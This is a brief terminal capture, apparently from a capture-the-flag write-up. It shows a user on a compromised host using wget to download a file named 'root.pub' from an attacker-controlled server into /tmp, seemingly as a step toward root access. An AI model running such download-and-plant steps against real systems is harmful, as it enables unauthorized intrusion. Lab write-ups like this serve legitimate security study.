 deku@myheroacademia:/tmp$ wget http://10.9.0.205:4444/root.pub
--2024-09-06 11:53:43--  http://10.9.0.205:4444/root.pub
Connecting to 10.9.0.205:4444... connected.
HTTP request sent, awaiting response... 200 OK
Length: 91 [application/vnd.exstream-package]
Saving to: ‘root.pub’
root.pub 100%[===================================================================>] 91 --.-KB/s in 0s
2024-09-06 11:53:43 (15.0 MB/s) - ‘root.pub’ saved [91/91]
deku@myheroacademia:/tmp$ ls -l
total 28
-rw-rw-r-- 1 deku deku   91 Sep  6 11:47 root.pub